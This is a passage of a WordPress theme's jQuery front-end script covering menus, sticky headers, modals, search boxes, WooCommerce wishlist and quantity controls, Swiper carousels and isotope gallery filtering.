            if (scrollPoint >= devHeight && working == false) {
                working = true;

                console.log('Scroll trigger 2');

                $.ajax({
                    url: RoofixObj.ajaxurl,
                    data: data,
                    type: 'POST',
                    beforeSend: function (xhr) {

                    },
                    success: function (data) {
                        console.log(data);

                    }
                });

                setTimeout(function () {
                    working = false;
                }, 4000)

            }
        });
    }


    var offcanvasMenu = function () {
        /*-------------------------------------
        Offcanvas Menu activation code
        -------------------------------------*/
        $('#wrapper').on('click', '.offcanvas-menu-btn', function (e) {
            e.preventDefault();
            var $this = $(this),
                wrapper = $(this).parents('body').find('>#wrapper'),
                wrapMask = $('<div />').addClass('offcanvas-mask'),
                offcanvasTarget = $(this).data('target'),
                offcanvas = $(offcanvasTarget),
                position = offcanvas.data('position') || 'left';
            wrapMask.css({
                "animation-name": position == 'left' ? 'slideInLeft' : 'slideInRight',
            });

            if ($this.hasClass('menu-status-open')) {
                wrapper.addClass('open').append(wrapMask);
                $this.removeClass('menu-status-open').addClass('menu-status-close');
                offcanvas.css({
                    'transform': 'translateX(0)',
                    'top': calculateWpAdminHeight(),
                });
            } else {
                removeOffcanvas();
            }

            function removeOffcanvas() {
                wrapper.removeClass('open').find('> .offcanvas-mask').remove();
                $this.removeClass('menu-status-close').addClass('menu-status-open');
                var transformProperty = 'translateX(-100%)';
                if (RoofixObj.is_rtl) {
                    transformProperty = position === 'left' ? 'translateX(100%)' : 'translateX(-100%)';
                } else {
                    transformProperty = position === 'left' ? 'translateX(-100%)' : 'translateX(100%)';
                }
                offcanvas.css({
                    'transform': transformProperty,
                });
            }

            $(".offcanvas-mask, .offcanvas-close").on('click', function () {
                removeOffcanvas();
            });

            return false;
        });
    }

    /*---------- 08. Popup Sidebar and Search Box ----------*/
    function popupElement() {
        // Sidebar Popup
        $('.sidebarBtn.circle-btn').on('click', function (e) {
            e.preventDefault();
            $('.overly-sidebar-wrapper').addClass('show');
            $('.offcanvas-menu-btn').addClass('menu-status-open');
        });

        $('.mean-bar .sidebarBtn').on('click', function (e) {
            e.preventDefault();
            if ($('.rt-slide-nav').is(":visible")) {
                $('.rt-slide-nav').slideUp();
                $('body').removeClass('slidemenuon');
            } else {
                $('.rt-slide-nav').slideDown();
                $('body').addClass('slidemenuon');
            }

        });

        $('.overly-sidebar-wrapper').on('click', function (e) {
            e.stopPropagation();
            $('.overly-sidebar-wrapper').removeClass('show');
            $('.offcanvas-menu-btn').removeClass('menu-status-open');
        });
        $('.overly-sidebar-wrapper .overly-sidebar-content').on('click', function (e) {
            e.stopPropagation();
            $('.overly-sidebar-wrapper').addClass('show');
            $('.offcanvas-menu-btn').removeClass('menu-status-open');
        });
        $('#sidebar-close').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.overly-sidebar-wrapper').removeClass('show');
            $('.offcanvas-menu-btn').removeClass('menu-status-open');
        });
    };

    popupElement();

    var calculateWpAdminHeight = function () {
        var wpadminbar = $('#wpadminbar');
        var wpadminbarHeight = 0;
        if (wpadminbar) {
            wpadminbarHeight = wpadminbar.outerHeight();
        }
        return wpadminbarHeight;
    }

    function stickInParent() {
        var offsetTop = calculateWpAdminHeight();
        var sticky_item = $(".rt-header-menu");
        window.addEventListener("scroll", function (event) {
        }, false);
        $(window).on('scroll', function (event) {
            var top = this.scrollY;
            if (top > 1) {
                sticky_item.stick_in_parent({
                    parent: 'body',
                    sticky_class: 'rt-sticky',
                    offset_top: offsetTop,
                });
            } else {
                sticky_item.trigger("sticky_kit:detach");
            }

        })
    }

    if ($('body').hasClass('has-sticky-menu')) {
        stickInParent();
    }


    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        elevateZoom();
    });

    function elevateZoom() {
        if ($.fn.elevateZoom !== undefined) {
            $('.zoom_01').elevateZoom({
                zoomType: "inner",
                cursor: "crosshair",
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 200
            });
        }
    }

    function alignModal() {
        var modalDialog = $(this).find(".modal-dialog");
        // Applying the top margin on modal dialog to align it vertically center
        modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
    }

    // Align modal when it is displayed
    $(".modal").on("shown.bs.modal", alignModal);

    // Align modal when user resize the window
    $(window).on("resize", function () {
        $(".modal:visible").each(alignModal);
    });
    $('.rt-content, .rt-sidebar').theiaStickySidebar({
        // Settings
        additionalMarginTop: 200,
        additionalMarginBottom: 200
    });

    //Header Search
    $('a[href="#header-search"]').on("click", function (event) {
        event.preventDefault();
        $("#header-search").addClass("open");
        $('#header-search > form > input[type="search"]').focus();
    });

    $("#header-search, #header-search button.close").on("click keyup", function (event) {
        if (
            event.target === this ||
            event.target.className === "close" ||
            event.keyCode === 27
        ) {
            $(this).removeClass("open");
        }
    });


    /* Scroll to top */
    $('.scrollup.back-top').on('click', function () {
        $('html, body').animate({scrollTop: 0}, 800);
        return false;
    });
    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $('.scrollup.back-top').fadeIn();
        } else {
            $('.scrollup.back-top').fadeOut();
        }
    });


    /* Search Box */
    $(".search-box-area").on('click', '.search-button, .search-close', function (event) {
        event.preventDefault();
        if ($('.search-text').hasClass('active')) {
            $('.search-text, .search-close').removeClass('active');
        } else {
            $('.search-text, .search-close').addClass('active');
        }
        return false;
    });

    /* Header Right Menu */
    $('.additional-menu-area').on('click', '.side-menu-trigger', function (e) {
        e.preventDefault();
        var width = $('.sidenav').width();
        if (width == 280) {
            $('.sidenav').width(0);
        } else {
            $('.sidenav').width(280);
        }
    });
    $('.additional-menu-area').on('click', '.closebtn', function (e) {
        e.preventDefault();
        $('.sidenav').width(0);
    });

    /* Mega Menu */
    $('.site-header .main-navigation ul > li.mega-menu').each(function () {
        // total num of columns
        var items = $(this).find(' > ul.sub-menu > li').length;
        // screen width
        var bodyWidth = $('body').outerWidth();
        // main menu link width
        var parentLinkWidth = $(this).find(' > a').outerWidth();
        // main menu position from left
        var parentLinkpos = $(this).find(' > a').offset().left;

        var width = items * 220;
        var left = (width / 2) - (parentLinkWidth / 2);

        var linkleftWidth = parentLinkpos + (parentLinkWidth / 2);
        var linkRightWidth = bodyWidth - (parentLinkpos + parentLinkWidth);

        // exceeds left screen
        if ((width / 2) > linkleftWidth) {
            $(this).find(' > ul.sub-menu').css({
                width: width + 'px',
                right: 'inherit',
                left: '-' + parentLinkpos + 'px'
            });
        }
        // exceeds right screen
        else if ((width / 2) > linkRightWidth) {
            $(this).find(' > ul.sub-menu').css({
                width: width + 'px',
                left: 'inherit',
                right: '-' + linkRightWidth + 'px'
            });
        } else {
            $(this).find(' > ul.sub-menu').css({
                width: width + 'px',
                left: '-' + left + 'px'
            });
        }
    });

    //woocommerce ajax

    var WooCommerce = {
        quantity_change: function quantity_change() {
            $(document).on('click', '.quantity .input-group-btn .quantity-btn', function () {
                var $input = $(this).closest('.quantity').find('.input-text');

                if ($(this).hasClass('quantity-plus')) {
                    $input.trigger('stepUp').trigger('change');
                }

                if ($(this).hasClass('quantity-minus')) {
                    $input.trigger('stepDown').trigger('change');
                }
            });
        },
        wishlist_icon: function wishlist_icon() {
            $(document).on('click', '.rdtheme-wishlist-icon', function () {
                if ($(this).hasClass('rdtheme-add-to-wishlist')) {
                    var $obj = $(this),
                        productId = $obj.data('product-id'),
                        afterTitle = $obj.data('title-after');
                    var data = {
                        'action': 'roofix_add_to_wishlist',
                        'context': 'frontend',
                        'nonce': $obj.data('nonce'),
                        'add_to_wishlist': productId
                    };
                    $.ajax({
                        url: RoofixObj.ajaxurl,
                        type: 'POST',
                        data: data,
                        beforeSend: function beforeSend() {
                            $obj.find('.wishlist-icon').hide();
                            // $obj.find('.wl-btn-text').hide();
                            $obj.find('.ajax-loading').show();
                            $obj.addClass('rdtheme-wishlist-ajaxloading');
                        },
                        success: function success(data) {
                            if (data['result'] != 'error') {
                                $obj.find('.ajax-loading').hide();
                                $obj.removeClass('rdtheme-wishlist-ajaxloading');
                                $obj.find('.wishlist-icon').removeClass('far fa-heart').addClass('fas fa-heart').show();
                                $obj.removeClass('rdtheme-add-to-wishlist').addClass('rdtheme-remove-from-wishlist');
                                $obj.attr('title', afterTitle);
                                $obj.find('.wl-btn-text').text(afterTitle);
                                $(".wl-btn-text").text(function (index, text) {
                                    return text.replace("Add to Wishlist", "Added in Wishlist! View Wishlist");
                                });
                            } else {
                                console.log(data['message']);
                            }
                        }
                    });
                    return false;
                }
            });
        }
    };

    WooCommerce.wishlist_icon();
    WooCommerce.quantity_change();
    // Scripts needs loading inside content area
    rdtheme_content_ready_scripts();
});

(function ($) {
    "use strict";

    // Window Load+Resize
    $(window).on('load resize', function () {
        // Define the maximum height for mobile menu
        var wHeight = $(window).height();
        wHeight = wHeight - 50;
        $('.mean-nav > ul').css('max-height', wHeight + 'px');
        // rdtheme_content_footer();
    });

    // Window Load
    $(document).ready(function () {
        // Owl Slider
        rdtheme_content_load_scripts();
        // Preloader
        $('#preloader').fadeOut('slow', function () {
            $(this).remove();
        });

        $('#site-navigation').navpoints({
            updateHash:true
        });

    });

    // Elementor
    $(window).on('elementor/frontend/init', function () {
        if (elementorFrontend.isEditMode()) {
            elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                rdtheme_content_ready_scripts()
                rdtheme_content_load_scripts();
            });
        }
    });


})(jQuery);


function rdtheme_content_footer() {
    var $ = jQuery;
    if ($(window).width() > 991) {
        $("#page").each(function () {
            var tHeight = $(".footer-wrap-fix-off").outerHeight();

            $(this).css({
                marginBottom: tHeight
            });
        });
    } else {
        $(this).css({
            marginBottom: 0
        });
    }
}

function rdtheme_content_ready_scripts() {
    var $ = jQuery;

    /* Counter */
    if (typeof $.fn.counterUp == 'function') {
        $('.rt-el-counter .rt-counter-num').counterUp({
            delay: $(this).data('rtsteps'),
            time: $(this).data('rtspeed')
        });
    }
}

function rdtheme_content_load_scripts() {
    var $ = jQuery;

    /* Circle Bars - Knob */
    if (typeof ($.fn.knob) !== undefined) {
        $('.knob.knob-percent.dial').each(function () {
            var $this = $(this),
                knobVal = $this.attr('data-rel');
            $this.knob({
                'draw': function () {
                },
                'format': function (value) {
                    return value + '%';
                }
            });
            $this.appear(function () {
                $({
                    value: 0
                }).animate({
                    value: knobVal
                }, {
                    duration: 2000,
                    easing: 'swing',
                    step: function () {
                        $this.val(Math.ceil(this.value)).trigger('change');
                    }
                });
            }, {
                accX: 0,
                accY: -150
            });
        });
    }

    //Utility function - for keeping same height widget
    function sameHeight(selector) {
        var elements = $(selector);
        var max_height = 0;
        elements.each(function (index, el) {
            var height = $(el).height();
            var index = index;
            console.log(index);
            if (height > max_height) {
                max_height = height;
            }
        });
        elements.height(max_height);

    }

    sameHeight('slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item .item-icon');

    /*-------------------------------------
    Masonry
    -------------------------------------*/
    if ($('#primary').find('div.rt-masonry-grid').length !== 0) {
        var grid = $('.rt-masonry-grid').imagesLoaded(function () {
            $grid = grid.isotope({
                // set itemSelector so .grid-sizer is not used in layout
                itemSelector: '.rt-grid-item',
                percentPosition: true,
                isAnimated: true,
                masonry: {
                    columnWidth: '.rt-grid-item',
                    horizontalOrder: true
                },
                animationOptions: {
                    duration: 700,
                    easing: 'linear',
                    queue: false
                }
            });
        });
    }


    /*-------------------------------------
   Popup
   -------------------------------------*/
    var yPopup = $(".popup-youtube");
    if (yPopup.length) {
        yPopup.magnificPopup({
            disableOn: 320,
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });
    }

    if ($('.zoom-gallery').length) {
        $('.zoom-gallery').each(function () { // the containers for all your galleries
            $(this).magnificPopup({
                delegate: 'a.ne-zoom', // the selector for gallery item
                type: 'image',
                gallery: {
                    enabled: true
                }
            });
        });
    }

    /* Logo slider */

    $(".rt-el-logo-slider").each(function () {

        var options = $(this).find('.swiper-wrapper').data('carousel-options');

        var swiper = new Swiper($(this), {
            init: false,
            loop: true,
            paginationClickable: true,
            spaceBetween: 20,
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
                type: 'bullets',
            },
            breakpoints: {
                1200: {
                    slidesPerView: options['col_lg'],
                    slidesPerGroup:options['col_lg'],
                },
                992: {
                    slidesPerView: options['col_md'],
                    slidesPerGroup:options['col_md'],
                },
                768: {
                    slidesPerView: options['col_sm'],
                    slidesPerGroup:options['col_sm'],
                },
                480: {
                    slidesPerView: options['col_xs'],
                    slidesPerGroup:options['col_xs'],
                },
                0: {
                    slidesPerView: options['col_mobile'],
                    slidesPerGroup:options['col_mobile'],
                },
            },
        });
        if (options['autoplay']) {
            swiper.params.autoplay.enabled = true;
            swiper.params.autoplay.delay = options['speed'];
        }
        swiper.init();
    });

    /*Video box slide*/
        $(".video-box-slide").each(function () {

            var main_wrapper = $(this).find('.swiper-container');

            var swiper = new Swiper( main_wrapper, {
                loop: true,
                paginationClickable: true,
                slidesPerView: 1,
                spaceBetween: 0,
                pagination: {
                    el: ".swiper-pagination",
                    clickable: true,
                    type: 'bullets',
                },
                 autoplay: {
                   delay: 3000,
                 },
            });
        });

    /* Project slider */

    $(".rt-porject-slide").each(function () {

        var options = $(this).find('.swiper-wrapper').data('carousel-options');
        var nxt = $(this).parent().find('.rt-prev');
        var prv = $(this).parent().find('.rt-next');

        var swiper = new Swiper($(this), {
            init: false,
            loop: options['loop'],
            paginationClickable: true,
            spaceBetween: options['margin'],
              navigation: {
                nextEl: nxt,
                 prevEl: prv,
              },
            breakpoints: {
                1200: {
                    slidesPerView: options['col_lg'],
                },
                992: {
                    slidesPerView: options['col_md'],
                },
                768: {
                    slidesPerView: options['col_sm'],
                },
                480: {
                    slidesPerView: options['col_xs'],
                },
                0: {
                    slidesPerView: options['col_mobile'],
                },
            },
        });
        if (options['autoplay']) {
            swiper.params.autoplay.enabled = true;
            swiper.params.autoplay.delay = options['autoplayTimeout'];
        }
        swiper.init();
    });

    /* Service slider */

    $(".rt-owl-carousel").each(function () {

        var options = $(this).find('.swiper-wrapper').data('carousel-options');

        var swiper = new Swiper($(this), {
            init: false,
            //loop: options['loop'],
            paginationClickable: true,
            spaceBetween: 20,
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
                type: 'bullets',
            },
            breakpoints: {
                1200: {
                    slidesPerView: options['col_lg'],
                    slidesPerGroup:options['col_lg'],
                },
                992: {
                    slidesPerView: options['col_md'],
                    slidesPerGroup:options['col_md'],
                },
                768: {
                    slidesPerView: options['col_sm'],
                    slidesPerGroup:options['col_sm'],
                },
                480: {
                    slidesPerView: options['col_xs'],
                    slidesPerGroup:options['col_xs'],
                },
                0: {
                    slidesPerView: options['col_mobile'],
                    slidesPerGroup:options['col_mobile'],
                },
            },
        });
        if (options['autoplay']) {
            swiper.params.autoplay.enabled = true;
            swiper.params.autoplay.delay = options['autoplaySpeed'];
        }
        swiper.init();
    });

    //Vertical testimonial

    $(".rt-testimonial").each(function () {

        var options = $(this).find('.swiper-wrapper').data('carousel-options');
        var nxt = $(this).find('.rt-prev');
        var prv = $(this).find('.rt-next');
        var swiper = new Swiper($(this), {
          init: false,
          navigation: {
            nextEl: nxt,
             prevEl: prv,
          },
          direction: options['direction'],
          loop: true,
          loopedSlides: 0 ,
          spaceBetween: options['space'],
          slideToClickedSlide: true,
          pagination: {
            el: '.swiper-pagination',
            clickable: true,
            type: 'bullets',
          },
          breakpoints: {

                1024: {
                    slidesPerView: options['items'],
                },
                767: {
                    slidesPerView: options['items_tablet'],
                },
                0: {
                    slidesPerView: options['items_mobile'],
                },
            },

        });
        if (options['autoplay']) {
            swiper.params.autoplay.enabled = true;
            swiper.params.autoplay.delay = options['speed'];
        }
        swiper.init();

    });


    if (typeof $.fn.isotope == 'function') {
        var $rtGalleryContainer = $('.rt-isotope-wrapper .rt-isotope-content');
        $rtGalleryContainer.isotope({
            filter: '*',
            animationOptions: {
                duration: 1000,
                easing: 'linear',
                queue: false
            }
        });

        $('.rt-isotope-tab a').on('click', function () {
            var $parent = $(this).closest('.rt-isotope-wrapper'),
                selector = $(this).attr('data-filter');

            $parent.find('.rt-isotope-tab .current').removeClass('current');
            $(this).addClass('current');
            $parent.find('.rt-isotope-content').isotope({
                filter: selector,
                animationOptions: {
                    duration: 1000,
                    easing: 'linear',
                    queue: false
                }
            });
            return false;
        });
    }
}

function rdtheme_wc_scripts($) {
    /* Shop change view */
    $('#shop-view-mode li a').on('click', function () {
        $('body').removeClass('product-grid-view').removeClass('product-list-view');

        if ($(this).closest('li').hasClass('list-view-nav')) {
            $('body').addClass('product-list-view');
            Cookies.set('shopview', 'list');
        } else {
            $('body').addClass('product-grid-view');
            Cookies.remove('shopview');
        }
        return false;
    });
}
